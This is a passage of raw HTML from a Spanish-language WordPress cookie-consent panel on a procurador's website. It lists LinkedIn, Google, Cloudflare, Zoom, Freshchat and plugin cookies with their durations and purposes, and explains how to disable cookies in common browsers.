Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bcookie</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se trata de una cookie de identificador del navegador para identificar los dispositivos que acceden a LinkedIn y detectar abuso en la plataforma.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bscookie</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se utiliza para recordar que un usuario con sesión iniciada se verifica mediante autenticación de dos factores.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Rendimiento</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GAPS</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">id</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cfduid</td><td class="cookielawinfo-column-4">Cookie persistente. La cookie '__cfduid' es establecida por el servicio de CloudFlare para identificar tráfico web de confianza. No corresponde a ningún id de usuario en la aplicación web, ni guarda ningún dato personal identificable.

Más información sobre las cookies utilizadas por cloudflare.com en: <a rel="nofollow" href="https://www.cloudflare.com/es-es/cookie-policy/">https://www.cloudflare.com/es-es/cookie-policy/</a>

&nbsp;</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_ctaid</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_chtaid</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Analiticas</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través de las etiquetas de Google Analytics instaladas en el sitio, la cookie es utilizada por el servicio de Google Analytics de Google y nos ayuda a llevar un análisis estadístico de nuestras visitas. Generar un identificador de usuario único, que es el que se utiliza para hacer recuento de cuántas veces visita el sitio un usuario, así como la fecha de la primera y la última vez que visitó la web. Registrar la fecha y hora de acceso a cualquiera de las páginas del Sitio. Comprobar la necesidad de mantener la sesión de un usuario abierta o crear una nueva. Identificar la sesión del usuario, para recoger la ubicación geográfica aproximada del ordenador que accede al Sitio con efectos estadísticos.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table><strong><br />
</strong><br />
<br />
<strong>Desactivación y eliminación de cookies</strong>:<br />
<br />
Aunque nuestro sistema de gestión de cookies le permite habilitar y deshabilitar todas las cookies de procuradorayamontehuelva.com, no detendrá todas las cookies de otros sitios web. Para hacer esto, puede cambiar su configuración desde su navegador. La forma de deshabilitar las cookies es diferente para cada navegador, además pueden cambiar de vez en cuando a medida que se lanzan nuevas versiones, pero normalmente puede hacerse desde el menú Herramientas u Opciones. También puede consultarse el menú de Ayuda del navegador dónde puedes encontrar instrucciones. El usuario podrá en cualquier momento elegir qué cookies quiere que funcionen en este sitio web. Aquí hay algunos enlaces a las instrucciones para los navegadores más comunes:<br />
<br />
Microsoft Internet Explorer o Microsoft Edge: http://windows.microsoft.com/es-es/windows-vista/Block-or-allow-cookies<br />
<br />
Mozilla Firefox: http://support.mozilla.org/es/kb/impedir-que-los-sitios-web-guarden-sus-preferencia<br />
<br />
Chrome: https://support.google.com/accounts/answer/61416?hl=es<br />
<br />
Safari: http://safari.helpmax.net/es/privacidad-y-seguridad/como-gestionar-las-cookies/<br />
<br />
Opera: http://help.opera.com/Linux/10.60/es-ES/cookies.html<br />
<br />
Además, también puede gestionar el almacén de cookies en su navegador a través de herramientas como las siguientes: Ghostery: www.ghostery.com/ Your Online Choices: www.youronlinechoices.com/es/ Para otros navegadores, intente buscar «administrar cookies en (nombre del navegador)».<br />
<br />
<strong>¿Actualizamos nuestra Política de Cookies?</strong><br />
<br />
Es posible que actualicemos la Política de Cookies de nuestro Sitio Web, por ello le recomendamos revisar esta política cada vez que acceda a nuestro Sitio Web con el objetivo de estar adecuadamente informado sobre cómo y para qué usamos las cookies. La Política de Cookies se actualizó por última vez a fecha [15 de abril de 2023]</div>
                        </div>
                        <a id="wt-cli-privacy-readmore"  tabindex="0" role="button" class="cli-privacy-readmore" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>                    </div>
                </div>
                        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container" role="tablist">

                
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-necesarias" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-necesarias" aria-controls="wt-cli-tab-necesarias" class="cli-nav-link cli-settings-mobile" data-target="necesarias" data-toggle="cli-toggle-tab">
                                Necesarias                            </a>
                                                                                        <div class="wt-cli-necessary-checkbox">
                                    <input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necesarias" aria-label="Necesarias" data-id="checkbox-necesarias" checked="checked" />
                                    <label class="form-check-label" for="wt-cli-checkbox-necesarias"> Necesarias </label>
                                </div>
                                <span class="cli-necessary-caption">
                                    Siempre habilitado                                </span>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-necesarias" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-necesarias" class="cli-tab-pane cli-fade" data-id="necesarias">
                            <div class="wt-cli-cookie-description">Las cookies necesarias son absolutamente imprescindibles para que el sitio web funcione correctamente. Estas cookies garantizan las funcionalidades básicas y las características de seguridad del sitio web, de forma anónima.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-3">nunca</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-3">sesión</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 meses</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-funcionales" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-funcionales" aria-controls="wt-cli-tab-funcionales" class="cli-nav-link cli-settings-mobile" data-target="funcionales" data-toggle="cli-toggle-tab">
                                Funcionales                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-funcionales" aria-label="funcionales" data-id="checkbox-funcionales" role="switch" aria-controls="wt-cli-tab-link-funcionales" aria-labelledby="wt-cli-tab-link-funcionales"  />
                                    <label for="wt-cli-checkbox-funcionales" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">funcionales</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-funcionales" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-funcionales" class="cli-tab-pane cli-fade" data-id="funcionales">
                            <div class="wt-cli-cookie-description">Las cookies funcionales ayudan a realizar ciertas funcionalidades como compartir el contenido del sitio web en las plataformas de las redes sociales, recoger opiniones y otras características de terceros.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-3">5 meses 27 días</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bcookie</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se trata de una cookie de identificador del navegador para identificar los dispositivos que acceden a LinkedIn y detectar abuso en la plataforma.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">bscookie</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, se utiliza para recordar que un usuario con sesión iniciada se verifica mediante autenticación de dos factores.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-3">sesión</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-3">2 años</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lidc</td><td class="cookielawinfo-column-3">1 día</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para facilitar la selección del centro de datos más adecuado para el usuario.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-rendimiento" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-rendimiento" aria-controls="wt-cli-tab-rendimiento" class="cli-nav-link cli-settings-mobile" data-target="rendimiento" data-toggle="cli-toggle-tab">
                                Rendimiento                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-rendimiento" aria-label="rendimiento" data-id="checkbox-rendimiento" role="switch" aria-controls="wt-cli-tab-link-rendimiento" aria-labelledby="wt-cli-tab-link-rendimiento"  />
                                    <label for="wt-cli-checkbox-rendimiento" class="cli-slider" data-cli-enable="Habilitadas" data-cli-disable="Deshabilitadas"><span class="wt-cli-sr-only">rendimiento</span></label>
                                </div>
                                                    </div>
                        <div class="cli-tab-content">
                            <div id="wt-cli-tab-rendimiento" tabindex="0" role="tabpanel" aria-labelledby="wt-cli-tab-link-rendimiento" class="cli-tab-pane cli-fade" data-id="rendimiento">
                            <div class="wt-cli-cookie-description">Las cookies de rendimiento se utilizan para entender y analizar los índices de rendimiento clave del sitio web, lo que ayuda a ofrecer una mejor experiencia de usuario a los visitantes.
<table class="wt-cli-element cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-3">Duración</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">__cfduid</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Cookie persistente. La cookie '__cfduid' es establecida por el servicio de CloudFlare para identificar tráfico web de confianza. No corresponde a ningún id de usuario en la aplicación web, ni guarda ningún dato personal identificable.

Más información sobre las cookies utilizadas por cloudflare.com en: <a rel="nofollow" href="https://www.cloudflare.com/es-es/cookie-policy/">https://www.cloudflare.com/es-es/cookie-policy/</a>

&nbsp;</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_chtaid</td><td class="cookielawinfo-column-3">2 horas</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_zm_ctaid</td><td class="cookielawinfo-column-3">2 horas</td><td class="cookielawinfo-column-4">Esta cookie se utiliza para facilitar las videoconferencias a través de zoom desde nuestro sitio web a través de los servicios habilitados para ello. Esta cookie es instalada por zoom.us

Para más información sobre las cookies utilizadas por zoom.us puede consultar su política de cookies: https://explore.zoom.us/es/privacy/</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">GAPS</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">id</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">IDE</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">NID</td><td class="cookielawinfo-column-3">1 año</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr></tbody></table></div>
                            </div>
                        </div>
                    </div>
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a id="wt-cli-tab-link-analiticas" tabindex="0" role="tab" aria-expanded="false" aria-describedby="wt-cli-tab-analiticas" aria-controls="wt-cli-tab-analiticas" class="cli-nav-link cli-settings-mobile" data-target="analiticas" data-toggle="cli-toggle-tab">
                                Analiticas                            </a>
                                                                                        <div class="cli-switch">
                                    <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-analiticas" aria-label="analiticas" data-id="checkbox-analiticas" role="switch" aria-controls="wt-cli-tab-link-analiticas" aria-labelledby="wt-cli-tab-link-analiticas"  checked='checked' />
